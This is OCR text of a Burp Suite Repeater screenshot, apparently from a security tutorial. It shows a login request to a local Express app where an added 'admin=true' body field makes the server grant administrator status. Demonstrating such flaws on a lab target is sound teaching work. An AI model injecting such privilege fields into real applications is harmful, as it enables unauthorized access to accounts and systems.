 Activities
Kali Linux on CYBERGH0ST
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Inspector
Pretty Raw Hex
\n
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 15
Response headers 6
1 POST /login HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username=faiyaz&password=12345&admin=true
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 49
5 ETag: W/"31-5ui6iWX1gfAM8IyvzBdA60gYYCY"
6 Date: Tue, 06 Jun 2023 13:22:45 GMT
7 Connection: close
8
9 {
"success":true,
"username":"faiyaz",
"admin":true
}
Search... 0 matches
Ready 256 bytes | 1 millis